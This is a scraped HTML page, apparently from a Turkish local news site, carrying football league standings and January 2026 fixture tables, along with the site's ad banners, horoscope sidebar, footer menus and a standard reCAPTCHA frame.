			<td>Yeni Malatyaspor</td>
			<td>18</td>
			<td>0</td>
			<td>16</td>
			<td>2</td>
			<td>8</td>
			<td>66</td>
			<td class="point">43</td>
			<td>-58</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>27</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>19</td>
			<td>8</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>16</td>
			<td>8</td>
			<td>3</td>
			<td>5</td>
			<td>18</td>
			<td>13</td>
			<td class="point">29</td>
			<td>+5</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>14</td>
			<td class="point">28</td>
			<td>+9</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>16</td>
			<td>6</td>
			<td>4</td>
			<td>6</td>
			<td>24</td>
			<td>23</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
			<td>8</td>
			<td>Yalova FK</td>
			<td>16</td>
			<td>6</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>16</td>
			<td>6</td>
			<td>6</td>
			<td>4</td>
			<td>21</td>
			<td>21</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>16</td>
			<td>6</td>
			<td>7</td>
			<td>3</td>
			<td>21</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>16</td>
			<td>4</td>
			<td>5</td>
			<td>7</td>
			<td>13</td>
			<td>19</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>16</td>
			<td>4</td>
			<td>6</td>
			<td>6</td>
			<td>17</td>
			<td>19</td>
			<td class="point">18</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>11</td>
			<td>21</td>
			<td class="point">14</td>
			<td>-10</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>13</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>16</td>
			<td>3</td>
			<td>9</td>
			<td>4</td>
			<td>12</td>
			<td>22</td>
			<td class="point">13</td>
			<td>-10</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>16</td>
			<td>2</td>
			<td>12</td>
			<td>2</td>
			<td>12</td>
			<td>34</td>
			<td class="point">8</td>
			<td>-22</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 16/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Sivasspor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Bodrum FK ligde evindeki son 9 maçında hiç kaybetmedi</td>
			<td> Bodrum FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 17/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iGyPJSlQfvhJzUP5gJHCig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768586399464');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/yengec.svg
body_size: 5949
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M30.4,16.5c-1,1-1.8,3.1-1.8,3.1c8.2-2.2,8.6-7.1,8.6-7.1C35.6,15.7,30.4,16.5,30.4,16.5z"/>
		<path class="st0" d="M49.5,19.6c0,0-0.8-2.1-1.8-3.1c0,0-5.2-0.8-6.8-4C40.9,12.5,41.3,17.4,49.5,19.6z"/>
		<path class="st0" d="M33.4,20.4c0,0.4,1.3,2.1,1.3,2.1c-2.5,1.3-5.4,6.6-5.4,6.6s-1.7,2.4-2.2,6c0,0,0,0,0,0.1
			c0,0-0.7,3.4,11.9,3.4c12.5,0,11.9-3.4,11.9-3.4c0,0,0,0,0-0.1c-0.5-3.6-2.2-6-2.2-6s-2.9-5.3-5.4-6.6c0,0,1.3-1.7,1.3-2.1
			c0,0-0.5-0.7-2.3,1.1c0,0-0.6,0.5-3.3,0.5c-2.8,0-3.4-0.5-3.4-0.5C33.9,19.8,33.4,20.4,33.4,20.4z"/>
